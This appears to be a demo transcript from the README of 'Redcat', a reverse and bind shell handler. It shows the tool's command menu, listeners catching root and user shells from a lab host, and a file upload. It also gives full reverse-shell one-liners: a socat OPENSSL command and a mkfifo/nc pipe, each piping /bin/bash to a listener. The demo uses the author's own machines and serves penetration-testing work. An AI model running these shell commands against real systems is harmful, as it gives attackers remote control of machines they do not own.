 Redcat : redcat
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for a reverse shell
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (none to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from remote host for a given session id
upload upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 100kb)
local run the command in a local shell
help list commands or display the help for a given command
[None: @local] redcat🐈 listen -b 4444 --protocol ssl --cert test/certs/cert-archlinux.pem --key test/certs/key-archlinux.pem --password passwor
d --ca-cert test/certs/cert-kali.pem
[None: @local] redcat🐈 listen -b 5555
[None: @local] redcat🐈 show listeners
ID End point Protocol Expected platform
0 @:4444 ssl linux
1 @:5555 tcp linux
[None: @local] redcat🐈 Connected to remote 192.168.1.71:41458
[session 0: root@kali-home] redcat🐈
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# su daniel
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: |████████████████████| 100.0% Complete
[session 0: daniel@kali-home] redcat🐈 Connected to remote 192.168.1.71:38862
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ exit
[session 0] root@kali-home:/home/daniel/Hacking/Redcat# cd
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
[session 0: root@kali-home] redcat🐈 session none
[None: @local] redcat🐈 show sessions
ID User Remote host End point Protocol Platform
0 root kali-home @192.168.1.71:41458 ssl linux
1 daniel kali-home @192.168.1.71:38862 tcp linux
[None: @local] redcat🐈
() kali-home-local
┌──(root@kali-home)-[/home/daniel/Hacking/Redcat]
└─# socat OPENSSL:archlinux:4444,cert=test/certs/ca-kali.pem,cafile=test/certs/cert-arch
linux.pem,verify=1 EXEC:/bin/bash
stty: 'standard input': Inappropriate ioctl for device
stty: 'standard input': Inappropriate ioctl for device
() kali-home-local
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: cannot open `nc' (No such file or directory)
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (
SYSV), dynamically linked, interpreter /lib64/ld-linux
-x86-64.so.2, BuildID[sha1]=4971fab447ecfb9980e48c2e86
58b87835d6fa6d, for GNU/Linux 4.4.0, stripped
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$ rm nc
┌──(daniel@kali-home)-[~/Hacking/Redcat]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ mkfifo /tmp/f; nc archlin
ux 5555 < /tmp/f | /bin/bash
>/tmp/f 2>&1; rm /tmp/f